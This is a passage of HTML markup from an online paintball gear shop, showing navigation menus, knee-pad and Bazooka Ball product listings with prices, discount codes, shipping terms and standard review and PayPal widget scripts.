</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-pants">
VTac Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491005596">
Valken VTac Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-head-wraps">
VTac Head Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-tactical-paintball-vests">
VTac Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-vest-pouches">
VTac Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373584">
VForce Paintball Masks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/sniper-paintball-gear" id="handle16"><img class="dynamicimage" alt="Sniper Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Sniper+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484011602">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479045582">
Sniper Paintball Gun Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488163870">
Camouflage Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bipods">
Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-barrels">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479027612">
Sniper Scopes</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/paintball-equipment-package-deals" id="handle17"><img class="dynamicimage" alt="Package Deals" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Package+Deals&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation17">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-packages">
Tippmann Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-packages">
Tippmann A5 Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scenario-paintball-gear-packages">
Scenario Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-packages">
Competition Marker Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-package-deals">
Paintball Pistol Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521950">
Field Starter Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/50-caliber-paintball-gear" id="handle18"><img class="dynamicimage" alt=".50 Caliber Paintball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=.50+Caliber+Paintball&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation18">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-guns">
.50 Caliber Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-gun-loaders-hoppers-magazines">
.50 Caliber Hoppers and Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484099584">
.50 Caliber Paintballs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/specials" id="handle19"><img class="dynamicimage" alt="Specials" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Specials&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation19">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tournament-paintball-gear-sale">
Tournament Paintball Gear Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/first-strike-paintball">
First Strike Paintball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns-and-accessories-super-sale">
Magazine Fed Marker Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-sale">
Pistol Sale!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-party-supplies">
Paintball Party Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/factory-closeout-paintball-equipment">
Factory Closeout Specials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/469877580">
Gift Certificates</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/new-paintball-product-releases" id="handle20"><img class="dynamicimage" alt="New Products" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=New+Products&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation20">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/paintball-equipment-gift-certificates" id="handle21"><img class="dynamicimage" alt="Gift Certificates" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation21">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/privacy" id="handle22"><img class="dynamicimage" alt="Privacy" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Privacy&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation22">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/shipping" id="handle23"><img class="dynamicimage" alt="Shipping &amp; Returns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shipping+%26+Returns&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation23">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/international-shipping-rules" id="handle24"><img class="dynamicimage" alt="International Shipping Rules" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=International+Shipping+Rules&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation24">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/articles" id="handle25"><img class="dynamicimage" alt="Articles/Blog" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Articles%2FBlog&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation25">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/cart" id="handle26"><img class="dynamicimage" alt="Cart" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Cart&amp;context.state=ddn&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation26">
</div>
</td>
</tr>
</table>
<img class="dynamicimage" src="/naples/bottommenugradient.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;frame.width=160&amp;cache=1769540256688"></div>
				<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_611969066">
<div class="space margin"><div class="space pagetext" id="pageelement_631597890">
<div class="panel"><strong style="color: rgb(21, 39, 39); font-family: Arial; font-size: 20px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</strong><br>
</div>
</div>
<div class="space pagetext" id="pageelement_631937282">
<div class="panel"><div style="text-align: center;"><br></div><div style="text-align: center;"><a href="https://www.choicepaintballguns.com/bazooka-ball-products"><b><font size="3" style="color: rgb(62, 79, 252); font-size: 16px;">Turn Your Paintball Gun<br>
Into A<br>
Bazooka Ball Gun</font></b></a><font size="4" style="font-size: 18px;">!</font></div><div style="text-align: center;"><font size="4" style="font-size: 18px;"><br></font></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_631933874"><img class="subheading block dynamicimage" alt="Bazooka Ball" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Bazooka+Ball&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1769540256688"><h2 class="subheading hide">Bazooka Ball</h2>
<div class="list-table" id="list_631933874">
<table>
<tr class="row first">
<td class="cell first last" id="element_631933874_item_684341804" previewid="element_631933874_item_684341804" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel"><img class="thumbnail" alt="Bazooka Ball Barrel" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel.JPG&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1769540256688"></a><a class="name list-name link" href="/bazooka-ball-barrel">Bazooka Ball Barrel</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first last" id="element_631933874_item_684342746" previewid="element_631933874_item_684342746" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel-adapter"><img class="thumbnail" alt="Bazooka Ball Barrel Adapter" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel-adapter1.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1769540256688"></a><a class="name list-name link" href="/bazooka-ball-barrel-adapter">Bazooka Ball Barrel Adapter</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel-adapter" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631933878">
<img class="subheading block dynamicimage" alt="Gift Certificates" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Gift+Certificates&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1769540256688"><h2 class="subheading hide">Gift Certificates</h2>
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"><font size="2" style="color: rgb(229, 36, 5); font-size: 13px; "><b><img alt="" src="/files/1961218/files/1961218/uploaded/giftcardC.jpg" style="width: 135px; height: 135px;" title=""></b></font></div>
<div style="text-align: center;"><a href="http://www.choicepaintballguns.com/paintball-equipment-gift-certificates" target="_self"><em><font style="color: rgb(227, 69, 34);"><span style="font-size: 13px;"><b>Gift Certificates</b></span></font></em></a></div>
<div style="text-align: center;"><i><a href="http://www.choicepaintballguns.com/page/snipergear">Click Here</a></i></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804002" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'choice-paintball-guns',
                      primaryClr: '#12d06c',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631934368">
<div class="panel"><a href="https://www.bbb.org/us/al/birmingham/profile/online-retailer/choice-paintball-guns-0463-1000022491/#sealclick" rel="nofollow" target="_blank"><img alt="" src="/files/1961218/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"></a></div>
</div>
</div>
</div>
</div>
</div>
			</div>
		</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_611967694"><div class="list-table" id="list_611967694">
<table>
<tr class="row first last">
<td class="cell first" id="element_611967694_item_661139656" previewid="element_611967694_item_661139656" style="width:33%;">
<a class="icon list-icon link" href="/empire-f6-neoskin-knee-pads"><img class="thumbnail" alt="Empire 2016 F6 NeoSkin Knee Pads" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Ff6kneepads.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=center&amp;cache=1769540256688"></a><a class="name list-name link" href="/empire-f6-neoskin-knee-pads">Empire 2016 F6 NeoSkin Knee Pads</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">64</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">37</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611967694_item_652891468" previewid="element_611967694_item_652891468" style="width:33%;">
<a class="icon list-icon link" href="/empire-grind-knee-shin-pads"><img class="thumbnail" alt="Empire Grind THT Knee &amp; Shin Pads" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2F13grindshinsmall.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=center&amp;cache=1769540256688"></a><a class="name list-name link" href="/empire-grind-knee-shin-pads">Empire Grind THT Knee & Shin Pads</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">89</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">52</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_611967694_item_652878680" previewid="element_611967694_item_652878680" style="width:33%;">
<a class="icon list-icon link" href="/grind-tht-empire-paintball-kneepads"><img class="thumbnail" alt="Empire Grind THT Knee Pads" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2F13grindkneesmall.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=center&amp;cache=1769540256688"></a><a class="name list-name link" href="/grind-tht-empire-paintball-kneepads">Empire Grind THT Knee Pads</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">84</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">61</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div></div>
</div>
</td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_611969068">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><img class="subheading block dynamicimage" alt="Search by Keyword" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Search+by+Keyword&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1769540256688"><h2 class="subheading hide">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><img class="subheading block dynamicimage" alt="Shopping Basket" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Shopping+Basket&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1769540256688"><h2 class="subheading hide">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="space pagetext" id="pageelement_612582000">
<div class="panel"><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1961218/files/1961218/uploaded/creditcardLogos.jpg" style="width: 130px; height: 130px;"><br>
<br>
&nbsp; &nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b>&nbsp; Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; available with PayPal</b></font></p>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="authorizenet" height="72" src="/files/1961218/uploaded/secure90x72.gif" width="90">
<p></p>
</div>
</div>
<div class="space pagetext" id="pageelement_622257062">
<div class="panel"><div><div style="text-align: left;"><strong style="font-size: 12px; color: rgb(178, 34, 34);"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; No Sales Tax</span></strong></div><span style="color:#b22222;"><div style="text-align: left;"><strong style="font-size: 12px;"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; Outside AL State!</span></strong></div></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_622261062">
<div class="panel"><div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Low Flat Rate Shipping<br>
to Continental USA<br>
With</span></span></strong></em></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Free Shipping</span></span></strong></em></span></div>
<div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">$100 &amp; Over On</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Most Items</span></span></strong></em></div><div style="text-align: center;"><em style="color: rgb(178, 34, 34);"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">*some heavy or already discounted items excluded</font><br>
<br><span style="font-size: 16px;">
Alaska &amp; Hawaii</span><br><span style="font-size: 16px;">
Call for Shipping Quote</span><br><span style="font-size: 16px;">
and to Place Order</span></span></strong></em></div><div style="text-align: center;"><div style="color: rgb(51, 51, 51); font-size: 13px; background-color: rgb(255, 255, 255);"><br></div></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_517682411">
<div class="panel"><div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><br>
<span style="font-size:18px;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color: rgb(0, 255, 0);"><font style="font-size: 18px;"><img alt="" src="/files/1961218/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></font></span><br>
<br>
<font style="font-size: 18px;">FALL WINTER<br>
SAVINGS&nbsp;</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">ARE STILL HERE!!!</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:18px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><font style="font-size: 18px;">USE CODE</font></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><span style="font-size:24px;"><em><strong style="font-family: arial, helvetica, sans-serif;"><span style="background-color:#00ff00;"><font style="font-size: 18px;">FALLWIN25</font></span></strong></em></span></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">FOR UP TO&nbsp;</font></strong></em></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><font size="2" style="font-size: 13px;"><em><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;10% OFF</strong></em><em style=""><strong style="font-family: arial, helvetica, sans-serif;">&nbsp;</strong></em></font></div>
<div style="font-family: Arial; color: rgb(51, 51, 51); text-align: center;"><em style=""><strong style="font-family: arial, helvetica, sans-serif;"><font size="2" style="font-size: 13px;">MOST ITEMS!</font><br>
<span style="font-size: 14px;">OR<br>
<span style="font-size:22px;"><span style="background-color:#00ff00;">PREFER2025</span></span><br>
FOR 5%<br>
OFF OUR<br>
ALREADY<br>
DISCOUNTED<br>
PRICES!</span></strong></em></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539272" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div><div class="space pagetext" id="pageelement_517668513">
<div class="panel"><span style="font-size:10px;"><span style="font-family:lucida sans unicode,lucida grande,sans-serif;"><span style="font-family:trebuchet ms,helvetica,sans-serif;"><u><span style="font-size:11px;"><span style="color:#ff0000;"><strong>ChoicePaintballGuns Insider Access</strong></span></span></u></span><br>
<a href="http://www.choicepaintballguns.com/newsletter-registration"><span style="font-family:arial,helvetica,sans-serif;">Click Here</span><span style="font-family:arial,helvetica,sans-serif;">&nbsp;to receive Instant Notifications on Discounts, Sales &amp; New Marker Releases. Your email is secure with us; No Spam Guaranteed!</span></a></span></span></div>
</div>
<div class="space pagetext" id="pageelement_631933880">
<div class="panel"><p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>Customer Service&nbsp;</strong></span></p>
<p style="text-align: center; font-size: 14px;"><span style="color:#ff0000;"><strong>844-710-7292</strong></span></p>
<p style="text-align: center; font-size: 14px;"><strong style="color: rgb(255, 0, 0);">Hours:&nbsp;</strong></p>
<p style="text-align: center; font-size: 14px;">Mon. - Fri. 9am-7pm EST<br>
Email questions to:<br>
<span style="font-size: x-small;"><a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
	</tr>
	<tr style="height:1px">
		<td style="background-color:#485e6b" colspan="3"><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=left&line.fill.color=485e6b&cache=1769540256688" style="float:left;" /><img src="/naples/bottomline.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=right&line.fill.color=485e6b&cache=1769540256688" style="float:right;" /></td>
	</tr>
	<tr>
		<td></td>
		<td class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_611969070">
